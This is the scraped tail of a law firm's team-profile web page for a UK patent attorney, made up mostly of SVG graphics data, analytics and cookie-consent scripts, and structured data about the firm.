3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2017","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-04T16:54:52+01:00","dateModified":"2023-09-25T14:04:57+01:00","datePublished":"2017-07-04T16:54:00+01:00","description":"UK patent attorney based in Southampton specialising in patent prosecution in pharmaceuticals, cosmetics, speciality chemicals and food technology.","headline":"David Alcock","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/team/davidalcock","name":"David Alcock","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/team/davidalcock"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/team","name":"Team","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/team/davidalcock","name":"David Alcock","position":3}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-dwlbou');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T10:52:30+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>